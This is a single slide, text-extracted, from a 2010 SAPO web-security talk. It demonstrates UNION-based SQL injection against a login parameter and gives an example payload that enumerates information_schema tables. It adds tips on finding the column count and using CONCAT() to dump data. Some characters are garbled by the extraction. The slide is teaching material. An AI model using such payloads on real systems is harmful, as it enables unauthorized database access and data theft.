 SAPO  Websecurity  Team SAPO  Codebits  2010 SQLi > More Advanced Attack using union queries 7 Example  of  Vulnerable  code: AQack: •  hBp://vuln.example/login?username=x’  and  1=0  union  select  null,null,table_name  from   informa:on_schema.tables  limit  30,1-­‐-­‐  -­‐ Query  executed: •  SELECT  id,group,full_name  FROM  users  WHERE  username=’x’  and  1=0  union  select  null,null,table_name  from   informa:on_schema.tables  limit  30,1 • You  can  use  the  UNION  to  ﬁnd  the  number  of  columns  in  the  query  (or  ORDER  BY) • You  use  the  3rd  column  of  the  query  (full_name)  to  dump  informa:on  from  the  db... • You  can  also  use  CONCAT()  to  retrieve  several  ﬁelds  as  one  ﬁeld 